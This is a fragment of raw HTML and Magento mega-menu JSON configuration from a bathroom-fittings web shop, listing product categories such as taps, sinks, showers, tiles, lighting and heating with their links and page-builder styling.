role="presentation"><a href="https://gibelishop.com/showers/showerheads" tabindex="-1" title="Showerheads">Showerheads</a></li><li class="category-item&#x20;nav-5-2" role="presentation"><a href="https://gibelishop.com/showers/shower-trays" tabindex="-1" title="Shower&#x20;Trays">Shower Trays</a></li><li class="category-item&#x20;nav-5-3" role="presentation"><a href="https://gibelishop.com/showers/shower-enclosures" tabindex="-1" title="Shower&#x20;Enclosures">Shower Enclosures</a></li><li class="category-item&#x20;nav-5-4" role="presentation"><a href="https://gibelishop.com/showers/shower-columns" tabindex="-1" title="Shower&#x20;Columns">Shower Columns</a></li><li class="category-item&#x20;nav-5-5" role="presentation"><a href="https://gibelishop.com/showers/handshowers" tabindex="-1" title="Handshowers">Handshowers</a></li></ul></li><li class="category-item&#x20;nav-6" role="presentation"><a href="https://gibelishop.com/wellness" tabindex="-1" title="Wellness">Wellness</a><ul class="submenu"><li class="category-item&#x20;nav-6-0" role="presentation"><a href="https://gibelishop.com/wellness/saunas" tabindex="-1" title="Saunas">Saunas</a></li><li class="category-item&#x20;nav-6-1" role="presentation"><a href="https://gibelishop.com/wellness/hammam" tabindex="-1" title="Hammam">Hammam</a></li><li class="category-item&#x20;nav-6-2" role="presentation"><a href="https://gibelishop.com/wellness/minipools" tabindex="-1" title="Minipools">Minipools</a></li><li class="category-item&#x20;nav-6-3" role="presentation"><a href="https://gibelishop.com/wellness/whirlpools" tabindex="-1" title="Whirlpools">Whirlpools</a></li><li class="category-item&#x20;nav-6-4" role="presentation"><a href="https://gibelishop.com/wellness/multifunctional-showerheads" tabindex="-1" title="Multifunctional&#x20;Showerheads">Multifunctional Showerheads</a></li></ul></li><li class="category-item&#x20;nav-7" role="presentation"><a href="https://gibelishop.com/tiles" tabindex="-1" title="Tiles">Tiles</a><ul class="submenu"><li class="category-item&#x20;nav-7-0" role="presentation"><a href="https://gibelishop.com/tiles/marble-effect" tabindex="-1" title="Marble&#x20;Effect">Marble Effect</a></li><li class="category-item&#x20;nav-7-1" role="presentation"><a href="https://gibelishop.com/tiles/cement-effect" tabindex="-1" title="Cement&#x20;Effect">Cement Effect</a></li><li class="category-item&#x20;nav-7-2" role="presentation"><a href="https://gibelishop.com/tiles/metal-effect" tabindex="-1" title="Metal&#x20;Effect">Metal Effect</a></li><li class="category-item&#x20;nav-7-3" role="presentation"><a href="https://gibelishop.com/tiles/stone-effect" tabindex="-1" title="Stone&#x20;Effect">Stone Effect</a></li><li class="category-item&#x20;nav-7-4" role="presentation"><a href="https://gibelishop.com/tiles/resin-effect" tabindex="-1" title="Resin&#x20;Effect">Resin Effect</a></li><li class="category-item&#x20;nav-7-5" role="presentation"><a href="https://gibelishop.com/tiles/wood-effect" tabindex="-1" title="Wood&#x20;Effect">Wood Effect</a></li><li class="category-item&#x20;nav-7-6" role="presentation"><a href="https://gibelishop.com/tiles/3d-effect" tabindex="-1" title="3D&#x20;Effect">3D Effect</a></li><li class="category-item&#x20;nav-7-7" role="presentation"><a href="https://gibelishop.com/tiles/skirting-boards" tabindex="-1" title="Skirting&#x20;Boards">Skirting Boards</a></li></ul></li><li class="category-item&#x20;nav-8" role="presentation"><a href="https://gibelishop.com/lighting" tabindex="-1" title="Lighting">Lighting</a><ul class="submenu"><li class="category-item&#x20;nav-8-0" role="presentation"><a href="https://gibelishop.com/lighting/wall-lamps" tabindex="-1" title="Wall&#x20;Lamps">Wall Lamps</a></li><li class="category-item&#x20;nav-8-1" role="presentation"><a href="https://gibelishop.com/lighting/ceiling-lamps" tabindex="-1" title="Ceiling&#x20;Lamps">Ceiling Lamps</a></li><li class="category-item&#x20;nav-8-2" role="presentation"><a href="https://gibelishop.com/lighting/built-in-lamps" tabindex="-1" title="Built-in&#x20;Lamps">Built-in Lamps</a></li><li class="category-item&#x20;nav-8-3" role="presentation"><a href="https://gibelishop.com/lighting/freestanding-lamps" tabindex="-1" title="Freestanding&#x20;Lamps">Freestanding Lamps</a></li><li class="category-item&#x20;nav-8-4" role="presentation"><a href="https://gibelishop.com/lighting/stand-lamps" tabindex="-1" title="Stand&#x20;Lamps">Stand Lamps</a></li></ul></li><li class="category-item&#x20;nav-9" role="presentation"><a href="https://gibelishop.com/furnishing" tabindex="-1" title="Furnishing">Furnishing</a><ul class="submenu"><li class="category-item&#x20;nav-9-0" role="presentation"><a href="https://gibelishop.com/furnishing/cabinets-and-tops" tabindex="-1" title="Cabinets&#x20;and&#x20;Tops">Cabinets and Tops</a></li><li class="category-item&#x20;nav-9-1" role="presentation"><a href="https://gibelishop.com/furnishing/chairs" tabindex="-1" title="Chairs">Chairs</a></li><li class="category-item&#x20;nav-9-2" role="presentation"><a href="https://gibelishop.com/furnishing/tables" tabindex="-1" title="Tables">Tables</a></li><li class="category-item&#x20;nav-9-3" role="presentation"><a href="https://gibelishop.com/furnishing/shelves" tabindex="-1" title="Shelves">Shelves</a></li><li class="category-item&#x20;nav-9-4" role="presentation"><a href="https://gibelishop.com/furnishing/wall-units" tabindex="-1" title="Wall&#x20;Units">Wall Units</a></li><li class="category-item&#x20;nav-9-5" role="presentation"><a href="https://gibelishop.com/furnishing/mirrors" tabindex="-1" title="Mirrors">Mirrors</a></li></ul></li><li class="category-item&#x20;nav-10" role="presentation"><a href="https://gibelishop.com/heating" tabindex="-1" title="Heating">Heating</a><ul class="submenu"><li class="category-item&#x20;nav-10-0" role="presentation"><a href="https://gibelishop.com/heating/towel-warmer" tabindex="-1" title="Towel&#x20;Warmer">Towel Warmer</a></li><li class="category-item&#x20;nav-10-1" role="presentation"><a href="https://gibelishop.com/heating/radiators" tabindex="-1" title="Radiators">Radiators</a></li><li class="category-item&#x20;nav-10-2" role="presentation"><a href="https://gibelishop.com/heating/pellet-fireplaces" tabindex="-1" title="Pellet&#x20;Fireplaces">Pellet Fireplaces</a></li><li class="category-item&#x20;nav-10-3" role="presentation"><a href="https://gibelishop.com/heating/wood-burning-fireplaces" tabindex="-1" title="Wood-Burning&#x20;Fireplaces">Wood-Burning Fireplaces</a></li><li class="category-item&#x20;nav-10-4" role="presentation"><a href="https://gibelishop.com/heating/gas-fireplaces" tabindex="-1" title="Gas&#x20;Fireplaces">Gas Fireplaces</a></li></ul></li><li class="nav-11" role="presentation"><a href="https://gibelishop.com/brands" tabindex="-1" title="Brands">Brands</a></li>            </ul>
        </nav>
    </div>

<div class="ammenu-menu-wrapper"
         data-nosnippet
         data-bind="
            scope: 'ammenu_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'ammenu_wrapper': {
                            component: 'Amasty_MegaMenuLite/js/wrapper',
                            data: {&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:0,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Washbasin Taps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-469&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps\/washbasin-taps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Shower Taps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-470&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps\/shower-taps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Bathtub Taps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-471&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps\/bathtub-taps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Bidet Taps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-472&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps\/bidet-taps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Dispensing Spouts&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-473&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps\/dispensing-spouts&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Shut-off Taps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-474&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps\/shut-off-taps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Remote Controls&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-547&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;7&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps\/remote-controls&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Kitchen Taps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-551&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;8&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps\/kitchen-taps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Taps&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-467&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;0&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=XBWPF8A]{display:flex;flex-direction:column}#html-body [data-pb-style=T5AVGTB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=GQ51IS8]{display:flex;width:100%}#html-body [data-pb-style=EMBRCEW],#html-body [data-pb-style=YLJA9DT]{justify-content:flex-start;display:flex;flex-direction:column;align-self:stretch}#html-body [data-pb-style=EMBRCEW]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%}#html-body [data-pb-style=YLJA9DT]{width:41.6667%;padding:10px}#html-body [data-pb-style=H3NAG2L],#html-body [data-pb-style=LS0WVAQ],#html-body [data-pb-style=YLJA9DT]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LS0WVAQ]{justify-content:flex-start;display:flex;flex-direction:column;width:33.3333%;padding:10px;align-self:stretch}#html-body [data-pb-style=H3NAG2L]{border-radius:10px}#html-body [data-pb-style=YHGA0Y7]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;XBWPF8A\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;T5AVGTB\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;GQ51IS8\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;EMBRCEW\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/taps\/washbasin-taps\&quot;&gt;&lt;span&gt;Washbasin Taps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/taps\/shower-taps\&quot;&gt;&lt;span&gt;Shower Taps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/taps\/bathtub-taps\&quot;&gt;&lt;span&gt;Bathtub Taps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/taps\/bidet-taps\&quot;&gt;&lt;span&gt;Bidet Taps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/taps\/dispensing-spouts\&quot;&gt;&lt;span&gt;Dispensing Spouts&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/taps\/shut-off-taps\&quot;&gt;&lt;span&gt;Shut-off Taps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/taps\/remote-controls\&quot;&gt;&lt;span&gt;Remote Controls&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.com\/taps\/kitchen-taps\&quot;&gt;&lt;span&gt;Kitchen Taps&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;YLJA9DT\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LS0WVAQ\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-697096d3ca8bf\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.com\/media\/wysiwyg\/rubinetteria_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;H3NAG2L\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;YHGA0Y7\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-697096d3ca8bf {background-image: url(https:\/\/gibelishop.com\/media\/wysiwyg\/rubinetteria_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/taps&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Freestanding Sinks&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-480&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sinks\/freestanding-sinks&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wall-Mounted Sinks&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-481&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sinks\/wall-mounted-sinks&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Countertop Sinks&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-482&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/sinks\/countertop-sinks&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Built-In 